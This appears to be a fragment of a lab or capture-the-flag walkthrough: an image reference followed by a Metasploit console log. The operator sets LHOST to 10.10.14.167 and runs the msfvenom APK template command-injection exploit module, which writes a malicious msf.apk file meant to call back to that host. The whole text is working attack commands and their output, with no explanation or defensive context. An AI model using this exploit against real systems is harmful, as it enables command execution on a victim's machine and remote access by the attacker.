 msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LHOST 10.10.14.167
LHOST => 10.10.14.167
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run
[+] msf.apk stored at /root/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >